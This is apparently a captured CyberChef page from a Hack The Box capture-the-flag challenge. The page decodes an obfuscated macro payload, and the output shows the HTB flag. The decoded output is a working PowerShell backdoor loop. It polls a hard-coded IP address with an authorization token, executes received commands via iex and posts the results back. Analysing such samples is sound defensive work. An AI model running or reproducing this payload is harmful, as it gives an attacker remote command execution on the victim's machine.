 Download CyberChef
Last build: 13 days ago
Options
About / Support
Operations
null
Remove null bytes
AES Decrypt
AES Encrypt
Blowfish Decrypt
Blowfish Encrypt
DES Decrypt
DES Encrypt
Find / Replace
Triple DES Decrypt
Triple DES Encrypt
XOR
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
From Decimal
Removes all null bytes (0x00) from the
input.
ort signed values
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
length: 4528
lines: 1
74 65 66 122 65 68 48 65 74 119 65 51 65 68 99 65 76 103 65 51 65 68 81 65 76 103 65 120 65 68 107 65 79 65 65 117 65
68 85 65 77 103 65 54 65 68 103 65 77 65 65 52 65 68 65 65 74 119 65 55 65 67 81 65 97 81 65 57 65 67 99 65 90 65 65 4
65 68 77 65 89 103 66 106 65 71 77 65 78 103 66 107 65 67 48 65 77 65 65 48 65 68 77 65 90 103 65 121 65 68 81 65 77 6
65 53 65 67 48 65 78 119 66 108 65 71 69 65 77 103 65 122 65 71 69 65 77 103 66 106 65 67 99 65 79 119 65 107 65 72 65
65 80 81 65 110 65 71 103 65 100 65 66 48 65 72 65 65 79 103 65 118 65 67 56 65 74 119 65 55 65 67 81 65 100 103 65 57
65 69 107 65 98 103 66 50 65 71 56 65 97 119 66 108 65 67 48 65 85 103 66 108 65 72 77 65 100 65 66 78 65 71 85 65 100
65 66 111 65 71 56 65 90 65 65 103 65 67 48 65 86 81 66 122 65 71 85 65 81 103 66 104 65 72 77 65 97 81 66 106 65 70 6
65 89 81 66 121 65 72 77 65 97 81 66 117 65 71 99 65 73 65 65 116 65 70 85 65 99 103 66 112 65 67 65 65 74 65 66 119 6
67 81 65 99 119 65 118 65 71 81 65 78 65 65 122 65 71 73 65 89 119 66 106 65 68 89 65 90 65 65 103 65 67 48 65 83 65 6
108 65 71 69 65 90 65 66 108 65 72 73 65 99 119 65 103 65 69 65 65 101 119 65 105 65 69 69 65 100 81 66 48 65 71 103 6
98 119 66 121 65 71 107 65 101 103 66 104 65 72 81 65 97 81 66 118 65 71 52 65 73 103 65 57 65 67 81 65 97 81 66 57 65
68 115 65 100 119 66 111 65 71 107 65 98 65 66 108 65 67 65 65 75 65 65 107 65 72 81 65 99 103 66 49 65 71 85 65 75 81
66 55 65 67 81 65 89 119 65 57 65 67 103 65 83 81 66 117 65 72 89 65 98 119 66 114 65 71 85 65 76 81 66 83 65 71 85 65
99 119 66 48 65 69 48 65 90 81 66 48 65 71 103 65 98 119 66 107 65 67 65 65 76 81 66 86 65 72 77 65 90 81 66 67 65 71
69 65 99 119 66 112 65 71 77 65 85 65 66 104 65 72 73 65 99 119 66 112 65 71 52 65 90 119 65 103 65 67 48 65 86 81 66
121 65 71 107 65 73 65 65 107 65 72 65 65 74 65 66 122 65 67 56 65 77 65 65 48 65 68 77 65 90 103 65 121 65 68 81 65 7
65 65 53 65 67 65 65 76 81 66 73 65 71 85 65 89 81 66 107 65 71 85 65 99 103 66 122 65 67 65 65 81 65 66 55 65 67 73 6
81 81 66 49 65 72 81 65 97 65 66 118 65 72 73 65 97 81 66 54 65 71 69 65 100 65 66 112 65 71 56 65 98 103 65 105 65 68
48 65 74 65 66 112 65 72 48 65 75 81 65 55 65 71 107 65 90 103 65 103 65 67 103 65 74 65 66 106 65 67 65 65 76 81 66
117 65 71 85 65 73 65 65 110 65 69 52 65 98 119 66 117 65 71 85 65 74 119 65 112 65 67 65 65 101 119 65 107 65 72 73 6
Output
start: 513
end: 535
length: 22
time: 7ms
length: 535
lines: 1
$s='77.74.198.52:8080';$i='d43bcc6d-043f2409-7ea23a2c';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri
$p$s/d43bcc6d -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/043f2409
-Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String
-InputObject $r;$t=Invoke-RestMethod -Uri $p$s/7ea23a2c -Method POST -Headers @{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}HTB{5up3r_345y_m4cr05}